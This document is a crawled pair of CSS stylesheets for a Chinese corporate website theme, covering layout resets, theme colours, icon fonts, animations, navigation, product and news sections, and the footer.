code, kbd, pre, samp { font-family: courier new, courier, monospace; } /* 统一等宽字体 */
small { font-size: 12px; } /* 小于 12px 的中文很难阅读，让 small 正常化 */
/** 重置列表元素 **/
li { line-height:normal; }
/** 重置文本格式元素 **/
a { text-decoration: none; }
a:hover { text-decoration:underline; }
/** 重置表单元素 **/
legend { color: #000; } /* for ie6 */
fieldset, img { border: 0; } /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea { font-size: 12px; } /* 使得表单元素在 ie 下能继承字体大小 */
/* 注：optgroup 无法扶正 */
/** 重置表格元素 **/
table { border-collapse: collapse; border-spacing: 0; }
/*去除箭头*/
textarea { resize: none; }
/* 清除浮动 */
.ks-clear:after, .clear:after { content: '\20'; display: block; height: 0; clear: both; }
.ks-clear, .clear { *zoom: 1;}
a:active, a:hover { color:inherit;}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input { margin-bottom: 0;}
*,*:before,*:after {  -webkit-box-sizing: content-box;  -moz-box-sizing: content-box;  box-sizing: content-box;}/*盒模型--区分所定宽度和border，padding的宽度*/
/*-------------------</END 重置>-----------------------*/


body { overflow-y:scroll; overflow-x: hidden; }
.content{ width:100%;}
.content-box:after{clear: both;content:'';display:block;visibility:none;}
.tpl_one .col-md-12 { padding:0;}

.maxsize {max-width: 1030px;margin: 0 auto;}
.top .top-box .top-t{ float:left; line-height: 32px; padding-left: 10px; }
.top .top-box .top-t i{ float:left; padding-right:5px; padding-top:10px;}
.top .top-box .top-c{ float:right; line-height: 32px;padding-right: 10px;}
.top .top-box .top-c a{ float:left; padding-left:10px; color:#FFF; font-size:12px;}
.top .top-box .top-c a i{ float:left; padding-right:5px;  padding-top:10px;}
.top { height:32px; overflow:hidden;line-height:26px; font-size: 12px;box-shadow: 0 0 5px rgba(0,0,0,0.3);}
.top .top-box{max-width:1100px; margin:0 auto; color:#fff;}
.top{ height:32px; overflow:hidden; line-height:26px; font-size: 12px;box-shadow: 0 0 5px rgba(0,0,0,0.3);}
.top .top-box{max-width:1100px; margin:0 auto; color:#fff;}
.photo .row [class*="col-md-"] {margin-left: 0 !important;}
.tpl_footers .col-md-12 {float: none; padding: 0;}
.p_prox .pro-list .col-md-3 {padding: 0;}
.fieldset-style .div1 span {width: auto;display: inherit;}

@media screen and (max-width:1030px) {
	
}

@media screen and (max-width:1120px) {
	.top .top-box span{ padding-left:20px;}
}

@media screen and (max-width: 600px) {
	.top .top-box .top-t{ display:none;}
}
@media screen and (max-width:1120px) {
	.top .top-box span{ padding-left:20px;}
}

--- FILE ---
content_type: text/css
request_url: http://mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700035290.css?time=1692607723
body_size: 11259
content:
/*配置颜色*/
.Themetxthover:hover,.Themefont,.menu .tel:before,.about_title p:before,.about_title p:after{color:#f44336 !important}.Themebg,.Themebghover:hover,.product .tab a.on{background-color:#f44336 !important}.ThemeFborder,.ThemeFborder:hover{border-color:#f44336 !important}.NavBoxPublic .TriangleBtn:before,.articleLabel .item a:before,.message-list dl{border-color:#f44336 !important}.articleLabel .item a:hover .pro_name{color:#f44336 !important}.message-list dl dt{background-color:#f44336 !important}.ThemeBbg,.ThemeBbghover:hover,.menu .navbar-nav > li > a:hover,.menu .nav > li ul li a:hover{background-color:#5bdef2!important}.tpl_four{background-attachment:fixed;background-image:url(/Public/Images/Theme218/about.jpg);background-repeat:@Pagebg_repeat;/*background: url(/Public/Images/Theme218/about.jpg) no-repeat;*/ 
  background-size: 100%;height: 420px;margin-top: 20px!important}@media screen and (max-width:940px){.tpl_four{height:369px}}
@media screen and (max-width:835px){.tpl_four{height:320px}}
@media screen and (max-width:730px){.tpl_four{height:282px}}
@media screen and (max-width:600px){.tpl_four{height: auto}}

/*字体*/
@font-face{font-family: "iconfont";src: url('/Public/Images/Theme218/icon/iconfont.eot');src: url('/Public/Images/Theme218/icon/iconfont.eot?#iefix') format('embedded-opentype'),
  url('/Public/Images/Theme218/icon/iconfont.woff') format('woff'),
  url('/Public/Images/Theme218/icon/iconfont.ttf') format('truetype'), 
  url('/Public/Images/Theme218/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-right-arrow:before{content: "\e615"}.icon-dizhi:before{content: "\e617"}.icon-contacts:before{content: "\e601"}.icon-76:before{content: "\e686"}.icon-yanjing:before{content: "\e627"}.icon-jiantou:before{content: "\e656"}.icon-youbian:before{content: "\e649"}.icon-hotline-copy:before{content: "\e687"}/*由左往右缓慢展现*/
.fadeInLeft{-webkit-animation:fadeInLeft 3s .2s ease both;-moz-animation:fadeInLeft 3s .2s ease both}@-webkit-keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由左往右快速展现*/
.fadeInLeftBig{-webkit-animation:fadeInLeftBig 3s .2s ease both;-moz-animation:fadeInLeftBig 3s .2s ease both}@-webkit-keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由右往左缓慢展现*/
.fadeInRight{-webkit-animation:fadeInRight 3s .2s ease both;-moz-animation:fadeInRight 3s .2s ease both}@-webkit-keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由右往左快速展现*/
.fadeInRightBig{-webkit-animation:fadeInRightBig 3s .2s ease both;-moz-animation:fadeInRightBig 3s .2s ease both}@-webkit-keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

/*由下而上缓慢展现*/
.fadeInUp{-webkit-animation:fadeInUp 3s .2s ease both;-moz-animation:fadeInUp 3s .2s ease both}@-webkit-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@-moz-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

@keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

.TopologyCenter .tpl_footers .tpl_six,.TopologyCenter .tpl_footers .tpl_eight,.TopologyLeft  .tpl_footers .tpl_six,.TopologyLeft  .tpl_footers .tpl_eight{display: none}.tpl_one .col-md-12{float: none}.tpl_four{margin-top: 20px}.tpl_six{background-color: #f4f4f4;padding-bottom: 30px}.row .col-md-4,.row .col-md-8{padding: 0px}.menu .header-box{margin:0 auto;height: auto;max-width: 1030px;position: relative;padding: 5px 0px;min-height: 67px}.menu .header-box .logo{float: left;padding: 0px;position: relative;z-index: 2}.menu .header-box .logo img{margin:0px;max-height: 100px !important}.overflow{white-space: nowrap;text-overflow:ellipsis;overflow:hidden;display: block}.p_artlelist .overflow{display: inline-block}.cl{clear: both}.content-box{max-width:1030px;margin:30px auto 0px;clear: both}.Animation{-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.logo_name span{text-indent: -99em;position: absolute;display: block}.about_title{text-align: center}.about_title p{display: inline-block;position: relative;margin: 0px;height: 36px}.about_title a{font-size: 18px;color: #333;padding: 5px 0px 10px;border-bottom: 2px solid;margin: 0px 40px;display: block;max-width: 240px;font-family: "微软雅黑"!important}.about_title a:hover{text-decoration: none}.about_title p:before{content: "\e656";position: absolute;left: 0px;top: 3px;font-size:18px;-moz-transform: rotate(180deg);-o-transform: rotate(180deg);-webkit-transform: rotate(180deg);transform: rotate(180deg)}.about_title p:after{content: "\e656";position: absolute;right: 0px;top: 3px;font-size: 18px}.column{margin: 0px}/*--插件留言输入框字体颜色--*/
.skin1 input, .skin1 textarea, .xskin1 input, .xskin1 textarea{color: #333}/*--banner/原点--*/
.bannerEffect .tp-bullets.simplebullets.round .bullet{width: 10px;height:10px;border-radius: 30px;margin: 0 5px}/*-------</END 头部 LOGO >------------*/
.headFixed{position: relative}.header-nav{width: 100%}.menu .nav-box{height:45px;line-height: 45px;max-width:1030px;margin:0 auto}.menu .NavBox{height:45px;text-align: center}.menu .nav{padding:0;margin:0 auto}.menu .nav li{float:left;text-align:center}.menu .nav > li:hover ul{display: block;padding: 0}.menu .nav > li .Triangle:after{content: '';display: inline-block;border-left: 4px solid transparent;border-right: 4px solid transparent;border-top:6px solid #fff;position: absolute;top: 20px;right: 2px}.menu .nav > li ul{display: none;padding: 0;position: absolute;left:0px;top:45px;width: 100%;z-index: 33}.menu .nav > li ul li{line-height:42px;padding: 0px;background: none;float: none;text-align: center;margin-top: 1px;width: 100%}.menu .nav > li ul li a{font-size: 12px;color: #fff;display: block;margin: 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;padding: 0px}.menu .nav > li ul li a:hover{text-decoration: none;color: #fff}.menu .navbar-nav{width: 100%}.menu .navbar-nav > li{width: 12.5%}.menu .navbar-nav > li > a{display: block;position: relative;font-size:14px;color:#fff;height:auto;margin:0px;padding:0px;line-height:45px}.menu .navbar-nav > li > a.active, .menu .navbar-nav > li > a:hover, .menu .navbar-nav > li > a:focus{background:rgba(0,0,0,0.3)}.menu .navbar-nav > li > a.active{background-image:none;-webkit-box-shadow: none;box-shadow: none}.NavBtn{display:none;text-align:center;overflow: hidden}.menu .tel{font-size: 16px;position: absolute;right: 25px;color: #666}.menu .tel:before{content: "";position: absolute;left: -66px;top: 0px;font-size: 70px;background:url(/Public/Images/Theme218/tel.png) center left no-repeat;width: 207px;height: 67px}.menu .tel p{padding-left: 10px;padding-top: 5px;line-height: 20px}.menu .tel b{font-size: 18px;display: block;font-family: "Arial";color: #c71e1e}.header-box .clearfix.none{display: none}.btn-navbar-t{display: none;float: right;padding: 3px 8px 7px;margin-right: 5px;margin-left: 5px;border: 1px solid #333;border-radius:4px}.btn-navbar-t:hover,
.btn-navbar-t:focus,
.btn-navbar-t:active,
.btn-navbar-t.active,
.btn-navbar-t.disabled,
.btn-navbar-t[disabled],
.btn-navbar-t .icon-bar:hover,
.btn-navbar-t .icon-bar:focus,
.btn-navbar-t .icon-bar:active{filter:Alpha(opacity=80);opacity:0.8}.btn-navbar-t .icon-bar{background: #333;display: block;margin-top: 4px;width: 18px;height: 2px}/*-------</END 导航>------------*/

/*-------</END 切换导航按钮>------------*/

/* 小屏幕 一*/
@media screen and (max-width:1030px){.content-box{margin:30px 15px 0px}.menu .header-box .logo img{margin-left: 15px}}

/* 小屏幕 三*/
@media screen and (max-width:870px){.header-nav{border-bottom: none;margin-top: 0px}.menu{height:auto}.menu .tel{display: none}.menu .nav-box{border-radius: 0px}.header-box .clearfix.none{display: block}.menu .nav{padding: 0;margin: 0}.menu .nav li a:hover:after{display: none}.menu .btn-t{display: block;position: absolute;top:18px;right: 14px}.menu .header-nav .nav-box{background:none;height:auto;padding:0;margin:0}.menu .nav{float:none;width:100%}.menu .NavBox{width: 100%;height:0;overflow: hidden}.menu .header-box{padding: 10px 0px}.menu .header-box .logo img{max-height: 52px !important;margin: 0!important}/*-----------</菜单>---------------*/
  
}
.banner{clear: both}.carousel{margin: 0}.bannerBox{position: relative}.bannerEffect .tp-leftarrow.large, .bannerEffect .tp-rightarrow.large{border-radius: 20px}.bannerEffect .tp-rightarrow.large{background: #ACABAB url(/Public/Images/Theme84/slider-right-arrow.png) no-Repeat 0 0}.bannerEffect .tp-leftarrow.large{background: #ACABAB url(/Public/Images/Theme84/slider-left-arrow.png) no-Repeat}.bannerBox .bannerEffect .tp-bullets.simplebullets.round .bullet{width: 10px;height:10px;border-radius: 30px;margin: 0 5px}@media screen and (max-width:870px){.banner{margin:0px auto}}

/*-----------<关于我们>---------------*/
.about{position: relative;margin-top: 20px}.about .about_content{max-width: 1030px;margin: 0 auto;height: auto;overflow: hidden;position: relative;top: -30px;z-index: 3}.about .about_img{width: 57%;float: left;position: relative}.about .about_img:before{content: "";position: absolute;right: -10px;top: 0px;width: 0;height: 0;border-bottom: 10px solid #757575;border-right: 10px solid transparent}.about .about_img:after{content: "";position: absolute;right: -10px;bottom: 0px;width: 0;height: 0;border-top: 11px solid #757575;border-right: 10px solid transparent}.about .about_img img{width: 100%}.about .about_box{float: right;width: 41%;margin-top: 50px}.about .about_name{height: auto;overflow: hidden}.about .about_name b{color: #fff;font-size: 18px;position: relative;float: left;max-width: 80%}.about .about_name span{height: 1px;width: 40px;background-color: #fff;float: left;margin-left: 10px;margin-top: 13px}.about .about_info{color: #fff;font-size: 14px;line-height: 24px;height:190px;margin: 20px 0px;overflow: hidden;clear: both}.about .more{height: 80px;width: 80px;text-align: center;line-height: 80px;display: block;position: relative}.about .more:before{content: "\e615";color: #fff;position: absolute;left:22px;font-size: 35px}.about .more span{display: none;font-size: 14px;color: #fff}.about .more:hover{text-decoration: none;background-color: #222 !important}.about .more:hover span{display: block}.about .more:hover:before{content: none}@media screen and (max-width:980px){.about .about_info{height: 160px}}

@media screen and (max-width:870px){.about{margin-bottom: 15px}.about .about_info{height:115px}}

@media screen and (max-width:768px){.about .about_info{margin: 10px 0px}.about .more{height: 50px;width: 50px;line-height: 50px}.about .more:before{left: 8px}}

@media screen and (max-width:600px){.about .about_content{top: -10px}.about .about_info{margin: 5px 0px;height: 96px}.about{background-color: #666;padding-bottom: 15px;margin-bottom: 0}.about .about_img{width: 98%;float: none;margin: 10px 1%}.about .about_box{float: none;width: 98%;margin: 20px 1% 0px}.about .about_img:before{content: none}.about .about_img:after{content: none}}

/*-----------<联系我们>---------------*/
.contact{position: relative;height: 157px}.contact .contact_left{background: url(/Public/Images/Theme218/contact.jpg) no-repeat;height: 157px;width: 316px;position: absolute;left: 0px;top: 0px}.contact .contact_left a{display: block;height: 157px;width: 316px;text-align: center;padding: 70px 40px;box-sizing:border-box}.contact .contact_left a h3{color: #fff;font-size: 18px;position: relative;display: inline-block;z-index: 6;height: 21px;overflow: hidden;padding: 0 28px}.contact .contact_left a h3:before{content: "";position: absolute;left: 0px;background: #fff;height: 1px;width: 20px;top: 10px;z-index: 9}.contact .contact_left a h3:after{content: "";position: absolute;right: 0px;background: #fff;height: 1px;width: 20px;top: 10px;z-index: 9}.contact .contact_box{border: 1px solid #d7d7d7;height: auto;overflow: hidden;border-bottom: none;height: 159px;box-sizing:border-box}.contact .contact_box .cont{float: left;height: 78px;line-height: 78px;box-sizing:border-box}.contact .contact_box .dizhi{width: 70%;border-right: 1px solid #d7d7d7;border-bottom: 1px solid #d7d7d7;padding-left: 325px}.contact .contact_box .phone{width: 30%;border-bottom: 1px solid #d7d7d7;padding-left: 10px}.contact .contact_box i{padding-right: 10px;vertical-align: middle;font-size: 24px}.contact .contact_box ul{padding-left: 315px;border-bottom: 1px solid #d7d7d7}.contact .contact_box li{float: left;width: 50%;padding: 0 15px;box-sizing:border-box;height: 39px;line-height: 39px;border-right: 1px solid #d7d7d7;border-bottom: 1px solid #d7d7d7}.contact .contact_box li:nth-child(2n){border-right: none}@media screen and (max-width: 870px){.contact .contact_box .dizhi{width: 70%}.contact .contact_box .phone{width: 30%}}

@media screen and (max-width: 768px){.contact .contact_left{display: none}.contact .contact_box .dizhi{width: 50%;padding-left: 10px;border-right: none}.contact .contact_box .phone{width: 50%}.contact .contact_box ul{padding-left: 0}}
@media screen and (max-width: 600px){.contact .contact_box li{width: 100%;border-right: none}.contact .contact_box .dizhi{width: 100%}.contact .contact_box .phone{width:100%}.contact,.contact .contact_box{height: auto;overflow: hidden}}
/*-----------<最新资讯>---------------*/
.article{margin: 0 auto}.news_box{margin: 30px 0px}.news_title a:hover .program-info{height: 72px}.news_title{padding-bottom: 15px;position: relative;margin-top: -4px}.news_title a span{color: #333;font-size: 14px;margin-top: 0}.news_title .time{margin-bottom: 10px;font-family: "Arial";font-size: 16px;position: absolute;left: 0px}.news_title a{position: relative;display: block;padding-left:120px}.news_title a:hover{text-decoration: none}.news_title a:before{position: absolute;content: "";top: 3px;left: 96px;width: 12px;height: 12px;background-color: #fff;border: 2px solid #c9c9c9;border-radius: 50%;z-index: 99}.news_title:before{position: absolute;content: "";top: 15px;left: 103px;width: 2px;height: 100%;background-color: #c9c9c9;z-index: 99}.program-info{font-size: 12px;line-height: 24px;overflow: hidden;color: #666;height: 0px;margin-top: 15px}/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){}
.articleLabel .item{position: relative;width: 25%;float: left;overflow: hidden}.articleLabel .item .con{position: relative}.articleLabel .item .con:before{content: "\e627";position: absolute;left: 40%;top: 35%;opacity: 0;z-index: 3;font-size: 50px;color: #fff}.articleLabel .item .con:after{content: "";background: rgba(0,0,0,0.6);opacity: 0;height: 100%;width: 100%;left:0;top: 0px;position: absolute;z-index: 2}.articleLabel .item a:hover .con:before,.articleLabel .item a:hover .con:after{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .item a{text-decoration: none;color: #666;margin: 3px;display: block;position: relative}.articleLabel .item a:before{content: "";position: absolute;left: 0;width: 100%;box-sizing:border-box;border: 2px solid;opacity: 0;height: 100%}.articleLabel .item a:hover:before{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .pro_name{font-size: 12px;height: 40px;line-height: 40px;margin:0px;padding: 0px 5px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;text-align: center;color: #333;background-color: #fff}.thumbnail{overflow:  hidden}.articleLabel a{text-decoration: none}.articleLabel .switchpages{position: relative;margin-top:30px;max-height: 230px;overflow: hidden}.articleLabel  .console{position: absolute;top: 45%;width: 100%}.articleLabel  .console div{position: absolute}.articleLabel  .console div i{font-size: 30px;color: #666}.articleLabel  .console div.left{left: 0;top: 0}.articleLabel  .console div.right{right: 0;top: 0}.articleLabel .pages{margin: 0 30px;overflow: hidden}.articleLabel .pages .Slidepage{float: left}.articleLabel .item  .con  img{width: 100%;height: auto}@media screen and (min-width:  1180px){.articleLabel .item  .face{min-height: 200px}}
@media screen and (max-width: 800px){.articleLabel .item{width: 50%}}

@media screen and (max-width: 600px){.articleLabel .pages .Slidepage{}
.articleLabel .pro_category{float: none;width: 100%}.articleLabel .col-md-4{width: 32.4%;margin-left: 1.4%}.articleLabel .col-md-4:first-child{margin-left: 0px}.articleLabel .console{display: none}.articleLabel .pages{padding: 0;margin:0}.articleLabel .switchpages{max-height: none}}
 
 
.articleLabel .item{position: relative;width: 25%;float: left;overflow: hidden}.articleLabel .item .con{position: relative}.articleLabel .item .con:before{content: "\e627";position: absolute;left: 40%;top: 35%;opacity: 0;z-index: 3;font-size: 50px;color: #fff}.articleLabel .item .con:after{content: "";background: rgba(0,0,0,0.6);opacity: 0;height: 100%;width: 100%;left:0;top: 0px;position: absolute;z-index: 2}.articleLabel .item a:hover .con:before,.articleLabel .item a:hover .con:after{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .item a{text-decoration: none;color: #666;margin: 3px;display: block;position: relative}.articleLabel .item a:before{content: "";position: absolute;left: 0;width: 100%;box-sizing:border-box;border: 2px solid;opacity: 0;height: 100%}.articleLabel .item a:hover:before{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .pro_name{font-size: 12px;height: 40px;line-height: 40px;margin:0px;padding: 0px 5px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;text-align: center;color: #333;background-color: #fff}.thumbnail{overflow:  hidden}.articleLabel a{text-decoration: none}.articleLabel .switchpages{position: relative;margin-top:30px;max-height: 230px;overflow: hidden}.articleLabel  .console{position: absolute;top: 45%;width: 100%}.articleLabel  .console div{position: absolute}.articleLabel  .console div i{font-size: 30px;color: #666}.articleLabel  .console div.left{left: 0;top: 0}.articleLabel  .console div.right{right: 0;top: 0}.articleLabel .pages{margin: 0 30px;overflow: hidden}.articleLabel .pages .Slidepage{float: left}.articleLabel .item  .con  img{width: 100%;height: auto}@media screen and (min-width:  1180px){.articleLabel .item  .face{min-height: 200px}}
@media screen and (max-width: 800px){.articleLabel .item{width: 50%}}

@media screen and (max-width: 600px){.articleLabel .pages .Slidepage{}
.articleLabel .pro_category{float: none;width: 100%}.articleLabel .col-md-4{width: 32.4%;margin-left: 1.4%}.articleLabel .col-md-4:first-child{margin-left: 0px}.articleLabel .console{display: none}.articleLabel .pages{padding: 0;margin:0}.articleLabel .switchpages{max-height: none}}
 
 
/*产品列表*/
.product{height: auto;overflow: hidden}.product .por_tab{margin: 20px 0px}.product .tab{padding: 0px;margin: 0px;overflow: hidden;width: 100%;overflow: hidden;height: 53px;line-height: 53px;background-color: #f4f4f4}.product .tab a{line-height: 53px;height: 53px;float: left;width: 20%;font-size: 14px;text-align: center;color: #333;cursor: pointer;display: block;overflow: hidden;white-space: nowrap;text-overflow:ellipsis}.product .tab  a:hover,.product .tab a.on{color: #fff;text-decoration: none}.product .content{margin: 20px 0px 0px;min-height: 386px}.product .content li{display:none}.product .pro_box{position: relative;height: auto;overflow: hidden}.product .pro_box .p_box{width: 24%;float: left}.product .pro_box .p_box a{display: block;position: relative;text-align: center}.product .pro_box .p_box p{opacity: 0;position: absolute;top:70%;text-align: center;color: #fff;font-size: 14px;width: 100%}.product .pro_box .p_box a:hover p{opacity: 1;top: 50%}.product .pro_box .p_box a:before{content: "";opacity: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.6);position: absolute;left: 0px;top: 0px}.product .pro_box .p_box a:hover:before{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.product .pro_box .p_box a img{width: 100%}.product .pro_box .p_box.second{width: 50%;margin: 0px 1%}.product .pro_box .p_box.fourth{position: absolute;left: 0px;bottom:0px}.product .pro_box .p_box.fifth{position: absolute;right: 0px;bottom:0px}.DoesNot{font-size: 20px}@media screen and (max-width: 980px){.product .content{min-height: 356px}}

@media screen and (max-width: 870px){.product .content{min-height: 315px}}

@media screen and (max-width: 768px){.product .content{min-height: 277px}}

@media screen and (max-width: 600px){.product .tab{height: auto}.product .tab a{width: 50%;padding: 0 15px;box-sizing:border-box}.product .content{min-height: 214px}}

@media screen and (max-width: 480px){.product .content{min-height: 170px}}

@media screen and (max-width: 414px){.product .pro_box .p_box{width: 48% !important;margin: 0px 1% 10px !important}.product .content{min-height: 296px}.product .pro_box .p_box.fourth{position: static}}

@media screen and (max-width: 375px){.product .content{min-height: 268px}}

@media screen and (max-width: 320px){.product .content{min-height: 229px}}



/*---友情链接----*/
.friendLink{margin: 30px 0px 0px;height: auto;overflow: hidden;position: relative}.friendLink .flink{padding:0px;position: relative;z-index: 3}.friendLink .friendBox{margin: 0px auto;max-width: 1030px;height: auto;box-sizing:border-box;padding: 10px}.friendLink .link-box ul{display:inline-block;overflow:hidden;padding: 0;list-style: none;margin-bottom:0;display: inline}.friendLink .link-box ul li{line-height: 24px;position: relative;font-style:normal;display: inline-block;text-align: center}.friendLink .link-box .yqlj{font-size: 12px;padding: 0;margin: 0;line-height: 24px;display: inline-block;color:#fff}.friendLink .link-box ul li:first-child:after{display: none}.friendLink .link-box ul li a:after{content: '|';position: absolute;right: 0px;top: 0}.friendLink .link-box ul a{word-break: break-all;word-wrap:break-word;font-style:normal;color:#fff;font-size: 12px;line-height: 24px;padding:0px 10px;display: inline-block}.friendLink .link-box ul a:hover{text-decoration: none;opacity: 1}.friendLink .link_bj{height: 20px;position: absolute;bottom: 0px;width: 100%;left: 0px;opacity: 0.5;filter:alpha(opacity=50)}/* 小屏幕 一*/
@media screen and (max-width:1030px){.friendLink .friendBox{margin: 0px 10px}}
@media screen and (max-width: 600px){}
/*---footer----*/
.footers{color: #fff;margin:0px auto;padding: 0;clear: both;background-color: #222}.footerBox{margin: 0px auto;padding:10px 0;max-width: 1030px}.footers .footers-box a{margin-right:10px;word-break: break-all;word-wrap:break-word;color: #fff}.footers .footers-box a:hover{text-decoration: none}.footers .footers-box p{padding:0;font-size:12px;line-height:20px}.footers .qr{z-index: 9}/*-----------</END>---------------*/
 pre{color: #666}.TopologyLeft .body-right{margin: 0px}.TopologyLeft .body-left{margin: 0px}.n-box{padding-bottom: 20px !important}.row{margin:0}.photo ul.clearfix{margin-top: 15px}.DoesNot{font-size: 20px}.publictop{color: #333}.maxsize{max-width: 1180px;margin: 0 auto}.news-box{margin-top: 20px}.column:hover{border: none}#ProClassLeft li.ac .Classtriangle:after{border-top-color:#888}#mbCenter{min-height: 240px}@media screen and (max-width: 1180px){.maxsize{padding: 0 20px}}
/*----翻页模块----*/
.col-lg-3{width: auto}.col-lg-9{width: auto;float: left !important}.page .col-lg-3, .page .col-lg-9{padding:0;margin:10px 0;height:34px;line-height:34px;text-align: left}.page .col-lg-3{text-indent:15px;float: left}.page .pagination{margin:0;padding-left:12px}.page .pagination > li > a{color:#666}.page .pagination > li:first-child > a, .pagination > li:first-child > span{border-bottom-left-radius: 0;border-top-left-radius: 0}.page .pagination > li:last-child > a, .pagination > li:last-child > span{border-bottom-right-radius: 0;border-top-right-radius: 0}.page .pagination > .active > a, 
.page .pagination > .active > span, 
.page .pagination > .active > a:hover, 
.page .pagination > .active > span:hover, 
.page .pagination > .active > a:focus, 
.page .pagination > .active > span:focus{background-color: #e8603c;color:#FFF}/*-----------表格---------------*/
.table-01{width:100%;margin-bottom:15px}.table-01 th, .table-01 td{padding:5px 2px;font-size:14px}.table-01 th{text-align:right;width:60px;font-weight:normal;color:#666;font-size:14px}.table-01 td{color:#666}.table-01 .jiathis_style_24x24{margin:0}.table-02{width:100%}.table-02 th, .table-02 td{padding:5px 2px;font-size:12px;line-height:30px}.table-02 th{text-align:right;width:125px;font-weight:normal;color:#666;vertical-align:text-top}.table-02 td{color:#666}.table-02 .line-b{border-bottom:1px dashed #ccc !important}.table-02 .line-b  th{color:#000}.table-03 th{width:80px}.table-02.table-02-b th{width:110px}/*-----------输入框---------------*/
input.text01{border:1px solid #d8d9da;height:30px;color:#333333;line-height: 30px;padding: 2px 5px;width:75%;size:auto;box-shadow:0 0 2px #d6d6d6 inset;font-size:12px}input.text01:focus, input.text01:hover, input.text01:active{border-color: #d8d9da;box-shadow: 0 0 3px #d6d6d6}.textarea01{background-color:#fff;border:1px solid #dfdfdf;padding:5px;color:#636363;width:75%}.textarea01:focus{border-color: #d8d9da;box-shadow: 0 0 4px #d6d6d6}/*----按钮----*/
a.a-btn{padding:0 6px;height:28px;line-height:28px;display:inline-block;cursor:pointer;margin-right:5px}a.a-btn + a{margin-bottom:3px}a.a-btn.a-btn1{color:#fff;background-color: #CFCDCF}a.a-btn1:hover{text-decoration: none}a.a-btn.a-btn2{color:#fff}a.a-btn2:hover{text-decoration: none}a.a-btn.a-btn4{background-color:#f0223a;color:#fff}a.a-btn.a-btn4:hover{background-color:#e01d34}/*----------------------------------------</END 公共模块>------------------------------------------------------*/
.notice .col-md-6,.notice .col-md-4{padding: 0px}/*底部*/
.footers{background: none}.page-banner{height: 65px;color: #333;margin: 0 auto;font-weight: 900}.page-banner h4{font-size: 25px;margin: 0;padding: 0;line-height: 1;margin-bottom: 5px;font-weight: 300;padding-top: 10px}.page-banner .breadCrumb{margin: 0;padding: 0;font-weight: 300}.page-banner .breadCrumb a{color: #333;font-weight: 600}/*内页左侧产品分类*/
